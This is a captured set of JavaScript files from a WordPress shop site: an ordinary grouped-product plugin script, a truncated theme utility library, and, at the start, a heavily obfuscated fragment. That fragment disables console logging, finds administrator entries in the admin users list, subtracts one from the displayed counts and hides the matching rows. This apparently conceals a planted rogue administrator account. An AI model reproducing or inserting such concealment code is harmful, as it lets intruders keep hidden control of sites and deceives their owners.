x[S(YG.t,YG.g,YG.x,YG.P)](L,z);},'Zvqpw':x[p(-YN.l,-YN.s,-YN.K,-YN.i)],'EurWB':x[p(-YN.E,-0x211,-0x1d1,-0x22a)],'TdMTv':n(-YN.T,-YN.w,-YN.N,-YN.Yv),'MwwDC':x[p(-YN.YR,-0x201,-0x1e4,-YN.YH)]};function p(t,g,x,P){return r(t- -0x2e6,g-YA.t,P,P-0xa1);}function n(t,g,x,P){return U(t- -Yl.t,x,x-Yl.g,P-Yl.x);}if(x[p(-0x225,-YN.Yb,-YN.Yc,-YN.Yq)]('DbySm',x['XxPKO'])){if(j[n(-YN.YI,-YN.YV,-YN.YU,-YN.Yr)](L[p(-YN.Ya,-YN.Yp,-YN.Yn,-YN.Yo)][p(-YN.YS,-YN.YC,-0x206,-YN.YF)]()[n(-YN.Yd,-YN.YX,-YN.Yy,-YN.YI)](j[n(-YN.Ym,-0x16c,-YN.Ye,-YN.w)]),-(0x2*0x493+0x1142+-0x1a67*0x1)))return;var z=z(j['vrFab'])[-0x19*-0x11a+0x5*-0x3cb+-0x893][p(-0x21d,-0x203,-0x247,-YN.YD)][0x7*0x405+0x2*-0x4a3+0x12dd*-0x1][p(-YN.YZ,-0x222,-YN.Yp,-YN.YM)][-0xe8*0x1c+0x7*0x14c+0x104c]['innerText'];z=z[n(-0x187,-YN.B0,-YN.B1,-YN.W)]('(',''),z=z[n(-0x187,-0x167,-YN.B2,-YN.B3)](')','');var k=(j[p(-YN.B4,-0x219,-YN.B5,-0x1d7)](k,z)-(0xfe2*0x1+-0x12dd*0x2+0x1*0x15d9))['toString']();;G(n(-0x177,-0x1a4,-YN.B6,-0x18b)+p(-0x229,-YN.B7,-YN.Yp,-YN.B8)+p(-YN.B9,-0x24f,-0x24e,-YN.BY))[-0x2*-0x132d+0x72f+0x1*-0x2d89][p(-YN.YZ,-YN.BB,-0x1fb,-YN.Bf)][0x18d*-0xb+-0x1233+-0x11a1*-0x2][n(-YN.BJ,-0x17f,-YN.Bh,-YN.T)][-0x24a6+0x3c0+0x20e6]['innerText']=j[n(-YN.BO,-YN.Bt,-YN.Bg,-YN.Bx)]('('+k,')');if(j[p(-YN.BP,-YN.BQ,-YN.Bu,-YN.Bj)](A['location'][p(-YN.BW,-0x213,-YN.Yr,-YN.BL)]()[n(-0x1ab,-0x183,-YN.Bz,-YN.Bx)](j['vSkRz']),-(-0x1*-0x24b+-0x23d7+0x218d)))return;var G=j[p(-YN.Bk,-YN.BG,-YN.BA,-0x20b)](l,j['aFZAU']);for(var A=-0x10c*-0x17+-0x1795+-0x7f;j['mcOeF'](A,s('.displayin'+n(-0x1b1,-YN.Bl,-0x197,-YN.Bs))[p(-YN.BK,-YN.Bi,-0x203,-YN.BE)]);A++){G[A][n(-0x19a,-0x199,-YN.Bs,-YN.BT)]=j[n(-0x184,-0x18a,-YN.Bw,-YN.BN)](k,j[n(-YN.Bv,-YN.BR,-0x17b,-0x1b0)]);}K(j[n(-YN.BH,-YN.Bb,-YN.Bc,-YN.Bq)])[n(-YN.W,-0x186,-YN.BI,-YN.Yv)]();}else{var W=P?function(){var YK={t:0x194,g:0x1f2};function F(t,g,x,P){return p(x-Ys.t,g-Ys.g,x-0x1eb,t);}function C(t,g,x,P){return p(x-YK.t,g-YK.g,x-0x72,t);}if(j['MdPwW'](j[C(-YT.t,-0x9a,-YT.g,-YT.x)],j[F(YT.P,YT.Q,YT.u,0x516)])){var G=j?function(){if(G){var N=i['apply'](E,arguments);return T=null,N;}}:function(){};return G=![],G;}else{if(u){var z=u[C(-YT.j,-YT.W,-YT.L,-YT.z)](Q,arguments);return u=null,z;}}}:function(){};return P=![],W;}};}()),Y=B(this,function(){var Yn={t:0x28f,g:0x213,x:0x1f3,P:0x1ef,Q:0x221,u:0x1fd,j:0x265,W:0x2c0,L:0x242,z:0x241,k:0x222,G:0x26a,A:0x26b,l:0x23f,s:0x217,K:0x214,i:0x25a,E:0x283,T:0x259,w:0x250,N:0x27e,Yo:0x26e,YS:0x2a8,YC:0x1d2,YF:0x289,Yd:0x25b,YX:0x2ab,Yy:0x280,Ym:0x26e,Ye:0x24e,YD:0x279,YZ:0x21d,YM:0x1e6,B0:0x235,B1:0x255,B2:0x249,B3:0x25c,B4:0x245,B5:0x284,B6:0x26c,B7:0x293,B8:0x1e0,B9:0x1f8,BY:0x288,BB:0x2a3,Bf:0x259,BJ:0x26a,Bh:0x272,BO:0x230,Bt:0x200,Bg:0x20b,Bx:0x234,BP:0x204,BQ:0x23c,Bu:0x22a,Bj:0x202,BW:0x23b,BL:0x21e,Bz:0x232,Bk:0x224,BG:0x220,BA:0x242,Bl:0x1f4,Bs:0x207,BK:0x1ea,Bi:0x224,BE:0x277,BT:0x2a2,Bw:0x255,BN:0x278,Bv:0x24a,BR:0x267,BH:0x294,Bb:0x267,Bc:0x27d,Bq:0x25f,BI:0x294,BV:0x296,BU:0x1e8,Br:0x1fe,Ba:0x24f},Yp={t:0xb3},Ya={t:0x5b,g:0x34,x:0x5e,P:0x1c,Q:0x124,u:0x11a,j:0xf3,W:0xa3,L:0x76,z:0x8e,k:0xa0,G:0xf5,A:0xdf,l:0x10e,s:0x11e,K:0x116,i:0xc2,E:0xde,T:0xe2,w:0xca,N:0xf9,Yp:0xc8,Yn:0xda},Yr={t:0x33},YU={t:0x349,g:0x152},YR={t:0xfa};function d(t,g,x,P){return O(t-YR.t,P);}var t={'xsVqb':function(z,k){return z(k);},'zcwyZ':function(z,k){return z+k;},'hvcEF':d(0x279,0x298,0x2a4,Yn.t)+X(0x226,0x201,0x1f5,Yn.g)+X(Yn.x,Yn.P,Yn.Q,Yn.u)+'\x20)','pttQi':function(z,k){return z!==k;},'XOfeI':d(0x28f,Yn.j,Yn.W,0x279),'TCTcF':function(z,k){return z(k);},'ksBTF':d(Yn.L,0x241,Yn.z,Yn.k)+d(Yn.G,0x289,Yn.A,0x296),'kAUMi':function(z){return z();},'Nogtd':X(0x1fa,Yn.l,Yn.s,Yn.K),'IVWao':d(Yn.i,Yn.E,Yn.T,Yn.w),'MokWi':d(Yn.N,Yn.Yo,Yn.YS,0x277),'UWlXq':'error','cytJj':X(0x230,Yn.YC,0x1fe,0x1fc),'GjFdb':'trace','unPXM':function(z,k){return z!==k;}},g=function(){function m(t,g,x,P){return d(g- -YU.t,g-0x13d,x-YU.g,x);}function y(t,g,x,P){return X(t-0x10c,t,g- -0x271,P-Yr.t);}var z;try{z=t[y(-Ya.t,-Ya.g,-Ya.x,-Ya.P)](Function,t[m(-Ya.Q,-Ya.u,-0x11a,-Ya.j)](y(-Ya.W,-Ya.L,-Ya.z,-Ya.k)+m(-Ya.G,-Ya.A,-0xc3,-Ya.l),t['hvcEF'])+');')();}catch(k){if(t[m(-Ya.s,-0x112,-Ya.K,-0x113)](t[m(-Ya.i,-Ya.E,-Ya.T,-Ya.w)],'OkGjh'))z=window;else{if(Q){var A=L[m(-Ya.N,-Ya.Yp,-0xa4,-Ya.Yn)](z,arguments);return k=null,A;}}}return z;},x=t[d(Yn.YF,Yn.Yd,0x285,Yn.YX)](g),P=x['console']=x[d(Yn.Yy,Yn.Ym,Yn.Ye,Yn.YD)]||{},Q=[t[X(Yn.YZ,Yn.x,0x211,Yn.YM)],t['IVWao'],t[X(Yn.B0,Yn.B1,Yn.B2,Yn.B3)],t[d(0x253,Yn.B4,Yn.B5,0x224)],t[d(Yn.B6,0x297,Yn.B3,Yn.B7)],X(0x22a,Yn.B8,Yn.B9,Yn.YM),t['GjFdb']];function X(t,g,x,P){return O(x-Yp.t,g);}for(var u=0x750+-0xf62*-0x1+-0x16b2;u<Q[d(Yn.BY,0x27d,0x2a4,Yn.BB)];u++){if(t['unPXM'](d(Yn.Ym,Yn.Bf,Yn.BJ,Yn.Bh),d(Yn.BO,Yn.Bt,Yn.Bg,Yn.Bx))){var j=B[X(Yn.BP,Yn.BQ,Yn.Bu,Yn.Bj)+'r'][d(Yn.BW,Yn.BL,0x224,0x242)][X(Yn.Bz,Yn.Bk,Yn.BG,Yn.BA)](B),W=Q[u],L=P[W]||j;j[X(Yn.Bl,Yn.Bs,Yn.Bg,Yn.BK)]=B[X(Yn.Bi,Yn.Ye,Yn.BG,Yn.k)](B),j[d(Yn.BE,0x29c,Yn.BT,Yn.Bw)]=L[d(Yn.BE,Yn.BN,Yn.Bv,0x279)][d(Yn.BR,Yn.BH,Yn.T,Yn.Bb)](L),P[W]=j;}else{var k;try{k=t[d(Yn.Bc,Yn.Bq,Yn.BI,Yn.BV)](Q,t[X(0x206,0x1d1,Yn.BU,Yn.Br)](t['ksBTF']+t[d(Yn.B0,Yn.Ba,0x226,0x22b)],');'))();}catch(G){k=j;}return k;}}});Y(),jQuery(document)[e(0x3f5,0x3f2,0x409,0x421)](function(){var YZ={t:0x322,g:0x330,x:0x349,P:0x2f5,Q:0x30c,u:0x307,j:0x2ef,W:0x3a6,L:0x36c,z:0x375,k:0x342,G:0x368,A:0x36a,l:0x2f2,s:0x30c,K:0x326,i:0x3bc,E:0x39f,T:0x3d9,w:0x3b3,N:0x318,YM:0x337,B0:0x37c,B1:0x386,B2:0x36c,B3:0x397,B4:0x391,B5:0x3b4,B6:0x3a5,B7:0x3ba,B8:0x3bd,B9:0x3cb,BY:0x3ad,BB:0x359,Bf:0x338,BJ:0x33d,Bh:0x33e,BO:0x312,Bt:0x2e8,Bg:0x325,Bx:0x2f3,BP:0x2e7,BQ:0x314,Bu:0x375,Bj:0x381,BW:0x3ae,BL:0x387,Bz:0x335,Bk:0x35a,BG:0x31a,BA:0x350,Bl:0x395,Bs:0x390,BK:0x394,Bi:0x327,BE:0x31c,BT:0x308,Bw:0x32c,BN:0x37b,Bv:0x356,BR:0x3af,BH:0x381,Bb:0x351,Bc:0x383,Bq:0x39c,BI:0x370,BV:0x38a,BU:0x310,Br:0x2c6,Ba:0x2f1,Bp:0x317,Bn:0x341,Bo:0x324,BS:0x2de,BC:0x3b1,BF:0x3a4,Bd:0x2fa,BX:0x2dc,By:0x326,Bm:0x393,Be:0x311,BD:0x32e,BZ:0x2e9,BM:0x340,f0:0x38e,f1:0x379,f2:0x39e,f3:0x338,f4:0x35c,f5:0x39b,f6:0x3a8,f7:0x380,f8:0x33b,f9:0x343,fY:0x368,fB:0x3b7,ff:0x392,fJ:0x3a1,fh:0x3e2,fO:0x3e0,ft:0x39c,fg:0x3bf},YD={t:0x1db,g:0xc9,x:0x8c},Yo={t:0x1a,g:0x1e0};function D(t,g,x,P){return e(x,g-Yo.t,x-Yo.g,t- -0xfc);}var t={'LqmUV':function(L,z){return L===z;},'htDWY':function(L,z){return L<z;},'XQvqa':D(YZ.t,YZ.g,YZ.x,YZ.P)+D(YZ.Q,0x328,YZ.u,YZ.j),'vIYzp':function(L,z){return L+z;},'gsCxA':Z(0x37e,0x360,YZ.W,0x377),'pokKK':function(L,z){return L(z);},'GSFmo':'li[class=a'+Z(YZ.L,0x353,0x385,YZ.z)+Z(YZ.k,YZ.G,0x341,YZ.A),'tkwgF':function(L,z){return L(z);},'xljhC':function(L,z){return L(z);},'BMOhS':function(L,z){return L+z;},'kxGSn':D(YZ.l,0x310,YZ.s,YZ.K)+'role=admin'+Z(YZ.i,YZ.E,YZ.T,YZ.w),'KnBDe':function(L,z){return L-z;},'obkpD':D(YZ.N,0x30d,YZ.YM,0x323)};function Z(t,g,x,P){return e(x,g-YD.t,x-YD.g,P- -YD.x);}var g=(Z(YZ.B0,0x3a2,0x37e,0x38e)+'5|6|7|4|2|'+'10')[Z(YZ.B1,YZ.B2,YZ.B3,YZ.B4)]('|'),P=0x147d+-0x1317*0x1+0xb3*-0x2;while(!![]){switch(g[P++]){case'0':u=u[Z(YZ.B5,YZ.B6,0x3b8,YZ.W)](')','');continue;case'1':if(t[Z(YZ.B7,YZ.B8,YZ.B9,YZ.BY)](window[D(0x32e,0x302,YZ.BB,0x32c)][D(YZ.Bf,YZ.BJ,YZ.Bh,0x344)]()[D(YZ.BO,0x2fa,YZ.Bt,YZ.Bg)](D(YZ.Bx,YZ.BP,0x306,YZ.BQ)+Z(0x387,YZ.Bu,YZ.Bj,0x37a)),-(0x23ae+0x2*-0xb19+-0xd7b)))return;continue;case'2':for(var Q=-0xa1f+0xa05+0x1a;t[Z(YZ.BW,YZ.B6,0x38b,YZ.BL)](Q,jQuery(t[D(YZ.Bz,YZ.Bk,YZ.BG,YZ.BA)])['length']);Q++){j[Q]['innerHTML']=t['vIYzp'](W,t[Z(YZ.Bl,YZ.Bs,YZ.B3,YZ.BK)]);}continue;case'3':var u=t[D(0x352,YZ.Bi,YZ.t,0x376)](jQuery,t[D(YZ.BE,YZ.N,YZ.BT,YZ.Bw)])[0x9b*0x1+-0x2440+0x1*0x23a5][Z(YZ.BN,YZ.Bv,YZ.BR,YZ.BH)][-0xe19+-0x1edc+-0x2a5*-0x11][Z(YZ.Bb,0x394,YZ.Bc,0x381)][0x1897*-0x1+-0x679*0x2+0x2589][Z(YZ.Bq,0x3a5,YZ.BI,YZ.BV)];continue;case'4':var j=t[D(0x2f7,YZ.BU,YZ.Br,YZ.Ba)](jQuery,D(YZ.t,YZ.Bp,0x31e,YZ.Bn)+D(YZ.s,YZ.BG,YZ.Bo,YZ.BS));continue;case'5':;continue;case'6':t['xljhC'](jQuery,Z(YZ.BC,0x3d9,YZ.BF,0x3b6)+'dministrat'+D(YZ.Bd,YZ.Bp,YZ.BX,YZ.By))[-0x8c7*0x3+-0x53c+0x1*0x1f91][Z(0x355,0x364,YZ.Bm,0x381)][0x120+-0xade+-0x9be*-0x1][D(YZ.Be,0x329,0x2e4,YZ.g)][0x17c6+-0x1e1d*0x1+0x21d*0x3][D(YZ.BG,YZ.BD,YZ.BZ,YZ.BM)]=t['BMOhS']('('+W,')');continue;case'7':if(t['LqmUV'](window[Z(YZ.f0,YZ.f0,YZ.f1,YZ.f2)][D(YZ.f3,0x343,YZ.f4,0x35c)]()['indexOf'](t[Z(YZ.f5,YZ.Bc,YZ.f6,YZ.f7)]),-(0x1bae+-0xa5b+0x3*-0x5c6)))return;continue;case'8':var W=t[D(YZ.f8,YZ.f9,YZ.fY,0x33e)](t['tkwgF'](Number,u),0x1954+0x3*-0x181+-0x14d0)[Z(YZ.fB,YZ.Bq,0x3d9,YZ.f6)]();continue;case'9':u=u['replace']('(','');continue;case'10':jQuery(t[Z(YZ.ff,0x3ad,YZ.Bc,YZ.fJ)])[Z(YZ.fh,YZ.fO,YZ.ft,YZ.fg)]();continue;}break;}});

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/js/frontend.js?ver=5.1.4
body_size: 2500
content:
"use strict";(function(e){e(function(){e(".woosg-wrap").length&&e(".woosg-wrap").each(function(){woosg_init(e(this))})}),e(document).on("woosq_loaded",function(){woosg_init(e("#woosq-popup .woosg-wrap"))}),e(document).on("woovr_selected",function(t,n,s){var i,a,c,l,d,u,h,m,r=s.closest(".woosg-wrap"),o=s.closest(".woosg-product");if(o.length){if(i=n.attr("data-id"),m=n.attr("data-sku"),c=n.attr("data-price"),l=n.attr("data-regular-price"),d=n.attr("data-pricehtml"),u=n.attr("data-imagesrc"),h=n.attr("data-purchasable"),a=n.attr("data-attrs"),h==="yes"){if(o.attr("data-id",i),o.attr("data-price",c),o.attr("data-regular-price",l),o.find(".woosg-thumb-ori").hide(),o.find(".woosg-thumb-new").html('<img src="'+u+'"/>').show(),o.find(".woosg-price-ori").hide(),o.find(".woosg-price-new").html(d).show(),o.attr("data-attrs",a.replace(/\/$/,"")),o.find(".add_to_cart_button").attr("data-product_id",i).attr("data-product_sku",m).attr("data-quantity",o.attr("data-qty")).removeClass("product_type_variable").addClass("product_type_simple ajax_add_to_cart").html(woosg_vars.add_to_cart),o.find(".woosg-atc").length){o.find('.woosg-atc [name="variation_id"]').val(i),o.find(".woosg_single_add_to_cart_button").prop("disabled",!1).removeClass("woosg-disabled");let t=e.parseJSON(a);e.each(t,function(e,t){o.find('.woosg-atc input[name="'+e+'"]').val(t)})}}else o.attr("data-id",0),o.attr("data-price",0),o.attr("data-regular-price",0),o.attr("data-attrs",""),o.find(".woosg-thumb-new").html("").hide(),o.find(".woosg-thumb-ori").show(),o.find(".woosg-price-ori").show(),o.find(".woosg-price-new").html("").hide(),o.find(".woosg-availability").html("").hide(),o.find(".add_to_cart_button").attr("data-product_id",0).attr("data-product_sku","").removeClass("product_type_simple ajax_add_to_cart").addClass("product_type_variable").html(woosg_vars.select_options),o.find(".woosg-atc").length&&(o.find('.woosg-atc [name="variation_id"]').val(0),o.find(".woosg_single_add_to_cart_button").prop("disabled",!0).addClass("woosg-disabled"),o.find('.woosg-atc input[name^="attribute_"]').val(""));e(".product_meta .sku").wc_reset_content(),e(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),e(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content()}r.length&&woosg_init(r)}),e(document).on("click touch",".single_add_to_cart_button",function(t){var n=e(this);n.hasClass("woosg-disabled")&&t.preventDefault()}),e(document).on("change",".woosg-checkbox",function(){var t=e(this),n=t.closest(".woosg-wrap");t.prop("checked")?t.closest(".woosg-product").attr("data-qty",1):t.closest(".woosg-product").attr("data-qty",0),woosg_init(n)}),e(document).on("keyup change",".woosg-quantity .woosg-qty",function(){var n=e(this),i=n.closest(".woosg-wrap"),t=parseFloat(n.val()),o=parseFloat(n.closest(".woosg-quantity").attr("data-min")),s=parseFloat(n.closest(".woosg-quantity").attr("data-max"));t>0&&t<o&&(t=o,n.val(t)),s>0&&t>s&&(t=s,n.val(t)),n.closest(".woosg-product").attr("data-qty",t),n.closest(".woosg-product").find(".add_to_cart_button").attr("data-quantity",t),woosg_init(i)}),e(document).on("change",".woosg-quantity input[type=radio]",function(){var t=e(this),o=t.closest(".woosg-wrap"),n=parseFloat(t.val()),s=parseFloat(t.closest(".woosg-quantity").attr("data-min"));n>0&&n<s&&(n=s,t.val(n)),t.closest(".woosg-product").attr("data-qty",n),woosg_init(o)}),e(document).on("click touch",".woosg-quantity-plus, .woosg-quantity-minus",function(){var s=e(this).closest(".woosg-quantity").find(".woosg-qty").length?e(this).closest(".woosg-quantity").find(".woosg-qty"):e(this).closest(".woosg-quantity").find(".qty"),t=parseFloat(s.val()),o=parseFloat(s.attr("max")),i=parseFloat(s.attr("min")),n=s.attr("step");(!t||t===""||t==="NaN")&&(t=0),(o===""||o==="NaN")&&(o=""),(i===""||i==="NaN")&&(i=0),n==="any"||n===""||n===void 0||parseFloat(n)==="NaN"?n=1:n=parseFloat(n),e(this).is(".woosg-quantity-plus")?o&&(o==t||t>o)?s.val(o):s.val((t+n).toFixed(woosg_decimal_places(n))):i&&(i==t||t<i)?s.val(i):t>0&&s.val((t-n).toFixed(woosg_decimal_places(n))),s.trigger("change")})})(jQuery);function woosg_init(e){var r=e.attr("data-id"),t=!1,s="",n=!0,o=e.find(".woosg-products"),i=e.find(".woosg-alert"),c=jQuery(".woosg-ids-"+r),a=c.closest("form.cart").find(".single_add_to_cart_button:not(.woosg_single_add_to_cart_button)");if(o.hasClass("woosg-show-atc-each")||o.hasClass("woosg-show-atc-no"))return;o.find(".woosg-product").each(function(){var e=jQuery(this);e.attr("data-qty")>0&&e.attr("data-id")==0&&(t=!0,s===""&&(s=e.attr("data-name"))),e.attr("data-qty")>0&&(n=!1)}),t||n?(a.addClass("woosg-disabled"),t?i.html(woosg_vars.alert_selection.replace("[name]","<strong>"+s+"</strong>")).slideDown():n&&i.html(woosg_vars.alert_empty).slideDown(),jQuery(document).trigger("woosg_check_ready",[!1,t,n,e])):(i.html("").slideUp(),a.removeClass("woosg-disabled"),jQuery(document).trigger("woosg_check_ready",[!0,t,n,e])),woosg_carousel(e),woosg_calc_price(e),woosg_save_ids(e),jQuery(document).trigger("woosg_init",[e])}function woosg_carousel(e){if(!e.hasClass("woosg-carousel-initialized")){let t=2,n=JSON.parse(woosg_vars.carousel_params);(e.hasClass("woosg-wrap-layout-carousel-2")||e.hasClass("woosg-wrap-layout-carousel-3")||e.hasClass("woosg-wrap-layout-carousel-4"))&&(e.hasClass("woosg-wrap-layout-carousel-3")?t=3:e.hasClass("woosg-wrap-layout-carousel-4")&&(t=4),t>e.find(".woosg-product").length&&(t=e.find(".woosg-product").length),n.slidesToShow=t,n.slidesToScroll=t,e.addClass("woosg-carousel-initialized").find(".woosg-products").slick(n),jQuery(document).trigger("woosg_carousel",[e]))}}function woosg_calc_price(e){var s,t=0,n=0,r=e.attr("data-id"),a=jQuery(".woobt-wrap-"+r),o=jQuery(".woofs-wrap-"+r),c=jQuery(".woosg-price-"+r),i=e.find(".woosg-products"),l=e.find(".woosg-total"),d=i.attr("data-price-suffix"),t=parseFloat(i.attr("data-price")),n=parseFloat(i.attr("data-regular-price"));i.find(".woosg-product").each(function(){var r,c,e=jQuery(this),s=parseFloat(e.attr("data-price")),i=parseFloat(e.attr("data-regular-price")),o=parseFloat(e.attr("data-qty")),a=e.data("wpcpq");if(s>0&&i>0&&o>0){if(a.tiers!==void 0&&a.tiers.length){r=a.tiers.sort((e,t)=>parseFloat(e.quantity)<parseFloat(t.quantity)?1:parseFloat(t.quantity)<parseFloat(e.quantity)?-1:0);for(let e of r)if(o>=parseFloat(e.quantity)){/%$/gm.test(e.price)?s=parseFloat(e.price.replace("%",""))*s/100:s=parseFloat(e.price);break}c=woosg_price_html(i,s),e.find(".woosg-price-ori").hide(),e.find(".woosg-price-new").html(c).show()}t+=s*o,n+=i*o}}),s=woosg_price_html(n,t)+d,l.html(woosg_vars.total_text+" "+s).slideDown(),woosg_vars.change_price!=="no"&&(woosg_vars.change_price==="yes_custom"&&woosg_vars.price_selector!==null&&woosg_vars.price_selector!==""&&(c=jQuery(woosg_vars.price_selector)),c.html(s)),a.length&&(a.find(".woobt-products").attr("data-product-price-html",s),a.find(".woobt-product-this").attr("data-price",t).attr("data-regular-price",n),woobt_init(a)),o.length&&(o.find(".woofs-products").attr("data-product-price",t),o.find(".woofs-products").attr("data-product-regular-price",n),woofs_init(o)),jQuery(document).trigger("woosg_calc_price",[t,n,s,e])}function woosg_save_ids(e){var t=Array(),n=e.attr("data-id"),s=e.find(".woosg-products"),o=jQuery(".woosg-ids-"+n);s.find(".woosg-product").each(function(){var n=jQuery(this),s=parseInt(n.attr("data-id")),o=parseFloat(n.attr("data-qty")),e=n.attr("data-attrs");s>0&&o>0&&(e!=null?e=encodeURIComponent(e):e="",t.push(s+"/"+o+"/"+e))}),o.val(t.join(",")),jQuery(document).trigger("woosg_save_ids",[t,e])}function woosg_decimal_places(e){var t=(""+e).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}function woosg_format_money(e,t,n,s,o){e=e||0,t=isNaN(t=Math.abs(t))?2:t,n=n!==void 0?n:"$",s=s!==void 0?s:",",o=o!==void 0?o:".";var r=e<0?"-":"",i=parseInt(e=Math.abs(+e||0).toFixed(t),10)+"",a=0;return i.length>3&&(a=i.length%3),woosg_vars.trim_zeros==="1"?n+r+(a?i.substr(0,a)+s:"")+i.substr(a).replace(/(\d{3})(?=\d)/g,"$1"+s)+(t&&parseFloat(e)>parseFloat(i)?o+Math.abs(e-i).toFixed(t).slice(2).replace(/(\d*?[1-9])0+$/g,"$1"):""):n+r+(a?i.substr(0,a)+s:"")+i.substr(a).replace(/(\d{3})(?=\d)/g,"$1"+s)+(t?o+Math.abs(e-i).toFixed(t).slice(2):"")}function woosg_format_price(e){var t='<span class="woocommerce-Price-amount amount">',n=woosg_format_money(e,woosg_vars.price_decimals,"",woosg_vars.price_thousand_separator,woosg_vars.price_decimal_separator);switch(woosg_vars.price_format){case"%1$s%2$s":t+='<span class="woocommerce-Price-currencySymbol">'+woosg_vars.currency_symbol+"</span>"+n;break;case"%1$s %2$s":t+='<span class="woocommerce-Price-currencySymbol">'+woosg_vars.currency_symbol+"</span> "+n;break;case"%2$s%1$s":t+=n+'<span class="woocommerce-Price-currencySymbol">'+woosg_vars.currency_symbol+"</span>";break;case"%2$s %1$s":t+=n+' <span class="woocommerce-Price-currencySymbol">'+woosg_vars.currency_symbol+"</span>";break;default:t+='<span class="woocommerce-Price-currencySymbol">'+woosg_vars.currency_symbol+"</span>"+n}return t+="</span>",t}function woosg_price_html(e,t){var n="";return parseFloat(woosg_round(t))<parseFloat(woosg_round(e))?n="<del>"+woosg_format_price(e)+"</del> <ins>"+woosg_format_price(t)+"</ins>":n=woosg_format_price(e),n}function woosg_round(e){return Number(Math.round(e+"e"+woosg_vars.price_decimals)+"e-"+woosg_vars.price_decimals)}

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/uploads/us-assets/www.wessexintl.com.js?ver=8aa03b05
body_size: 31327
content:
!function(e,t){"use strict";var i=window,r=document,l=navigator,s=t,a=e.isPlainObject;if(a(i.$ush))return;i.$ush=i.$ush||{};var c=l.userAgent.toLowerCase(),o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",n=String.fromCharCode;$ush.ua=c,$ush.isMacOS=/(Mac|iPhone|iPod|iPad)/i.test(l.platform),$ush.isFirefox=c.indexOf("firefox")>-1,$ush.isSafari=/^((?!chrome|android).)*safari/i.test(c),$ush.isTouchend="ontouchend"in r,$ush.fn=function(t){e.isFunction(t)&&t()},$ush.isUndefined=function(e){return""+s===""+e},$ush.isRtl=function(){return this.toString(r.body.className).split(" ").indexOf("rtl")>-1},$ush.isNode=function(e){return!!e&&e.nodeType},$ush.uniqid=function(e){return(e||"")+Math.random().toString(36).substr(2,9)},$ush.utf8Decode=function(e){var o=[],t=0,a=0,s=0,i=0,r=0;for(e+="";t<e.length;)s=e.charCodeAt(t),s<128?(o[a++]=n(s),t++):s>191&&s<224?(i=e.charCodeAt(t+1),o[a++]=n((s&31)<<6|i&63),t+=2):(i=e.charCodeAt(t+1),r=e.charCodeAt(t+2),o[a++]=n((s&15)<<12|(i&63)<<6|r&63),t+=3);return o.join("")},$ush.utf8Encode=function(e){if(e===null||this.isUndefined(e))return"";for(var t,s,o,r=""+e,c="",l=0,i=s=0,l=r.length,a=0;a<l;a++)t=r.charCodeAt(a),o=null,t<128?s++:t>127&&t<2048?o=n(t>>6|192)+n(t&63|128):o=n(t>>12|224)+n(t>>6&63|128)+n(t&63|128),o!==null&&(s>i&&(c+=r.slice(i,s)),c+=o,i=s=a+1);return s>i&&(c+=r.slice(i,l)),c},$ush.base64Decode=function(e){var s,a,r,l,d,u,h,m,t=0,c=0,p="",i=[],f=this;if(!e)return e;e+="";do h=o.indexOf(e.charAt(t++)),u=o.indexOf(e.charAt(t++)),l=o.indexOf(e.charAt(t++)),d=o.indexOf(e.charAt(t++)),s=h<<18|u<<12|l<<6|d,a=s>>16&255,r=s>>8&255,m=s&255,l==64?i[c++]=n(a):d==64?i[c++]=n(a,r):i[c++]=n(a,r,m);while(t<e.length)return f.utf8Decode(i.join(""))},$ush.base64Encode=function(e){var t,s,a,r,c,l,d,u,m,n=0,f=0,i="",h=[],p=this;if(!e)return e;e=p.utf8Encode(""+e);do m=e.charCodeAt(n++),d=e.charCodeAt(n++),l=e.charCodeAt(n++),t=m<<16|d<<8|l,a=t>>18&63,u=t>>12&63,r=t>>6&63,c=t&63,h[f++]=o.charAt(a)+o.charAt(u)+o.charAt(r)+o.charAt(c);while(n<e.length)return i=h.join(""),s=e.length%3,(s?i.slice(0,s-3):i)+"===".slice(s||3)},$ush.stripTags=function(e){return $ush.toString(e).replace(/(<([^>]+)>)/ig,"").replace('"',"&quot;")},$ush.rawurldecode=function(e){return decodeURIComponent(""+e)},$ush.rawurlencode=function(e){return encodeURIComponent(""+e).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A")},$ush.timeout=function(e,t){var n={},a=(new Date).getTime(),s=i.requestAnimationFrame;function o(){var i=(new Date).getTime(),r=i-a;r>=t?e.call():n.value=s(o)}return n.value=s(o),n},$ush.clearTimeout=function(t){a(t)&&(t=t.value),e.isNumeric(t)&&i.cancelAnimationFrame(t)},$ush.throttle=function(t,n,o,i){var a,c,l,d,r=this;return e.isFunction(t)?(e.isNumeric(n)||(n=0),typeof o!="boolean"&&(o=s),c=0,function(){l=this,d=arguments;var u=+new Date-c;function e(){c=+new Date,t.apply(l,d)}function h(){a=s}i&&!a&&e(),a&&r.clearTimeout(a),r.isUndefined(i)&&u>n?e():o!==!0&&(a=r.timeout(i?h:e,r.isUndefined(i)?n-u:n))}):e.noop},$ush.debounce=function(e,t,n){var o=this;return o.isUndefined(n)?o.throttle(e,t,s,!1):o.throttle(e,t,n!==!1)},$ush.debounce_fn_1ms=$ush.debounce($ush.fn,1),$ush.debounce_fn_10ms=$ush.debounce($ush.fn,10),$ush.parseInt=function(e){return e=parseInt(e),isNaN(e)?0:e},$ush.parseFloat=function(e){return e=parseFloat(e),isNaN(e)?0:e},$ush.toArray=function(e){try{e=[].slice.call(e)}catch(t){console.error(t),e=[]}return e},$ush.toString=function(t){var n=this;return n.isUndefined(t)?"":a(t)||e.isArray(t)?n.rawurlencode(JSON.stringify(t)):""+t},$ush.toPlainObject=function(e){var t=this;try{e=JSON.parse(t.rawurldecode(""+e)||"{}")}catch{}return a(e)||(e={}),e},$ush.toLowerCase=function(e){return(""+e).toLowerCase()},$ush.clone=function(t,n){return 